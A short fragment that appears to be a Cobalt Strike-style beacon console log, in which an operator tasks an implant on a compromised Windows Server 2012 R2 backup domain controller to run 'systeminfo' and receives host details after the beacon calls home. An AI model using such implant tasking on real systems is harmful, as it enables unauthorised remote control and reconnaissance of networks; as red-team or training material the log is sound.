 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
Host Name:
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Additional/Backup Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User